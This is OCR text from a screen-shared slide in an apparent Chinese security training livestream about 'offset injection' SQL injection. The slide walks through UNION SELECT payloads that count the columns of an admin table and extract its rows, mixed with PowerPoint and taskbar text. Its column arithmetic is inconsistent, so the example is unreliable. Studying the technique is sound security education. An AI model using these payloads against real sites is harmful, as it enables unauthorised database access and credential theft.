 正在分享屏幕 00:29:09 行长连线-赣......等32人正在观看
bilibili
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图
粘贴
剪切
复制
格式刷
剪贴板
新建
幻灯片
版式
重设
节
幻灯片
12
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
幻灯片 大纲
9
10
11
12
13
14
15
THANKS
大咖面对面
移位溢注
主讲：米斯特安全攻防实验室 – gh0stkey
偏移注入大法_4
（1）获取admin表的列数：
UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,* from admin --返回错误页面
UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,* from admin --返回错误页面
UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,* from admin --返回错误页面
UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,* from admin --返回错误页面
。。。
UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,* from admin --返回步骤5页面，
因此admin表的列数为6
（2）由于网页中包含连续数字，表示可以显示连续的查询结果，构造SQL语句查询前四列第一行。
UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,admin.*,34,35 from admin
（3）由第一行第一列内容为1，可以猜测该表有id字段，因此修改语句获取其他行。
UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,admin.*,34,35 from admin where id = 3
漏洞银行 | BUGBANK
单击此处添加备注
幻灯片 第 14 张，共 15 张 "Office 主题" 中文(中国) 82%
第十九期_gh0stke... SQLi 数字型 - Moz... web渗透测试环境(... 漏洞银行技术1群 QQ电话 - 漏洞银行... 无标题 - 记事本
19:20
2017/4/21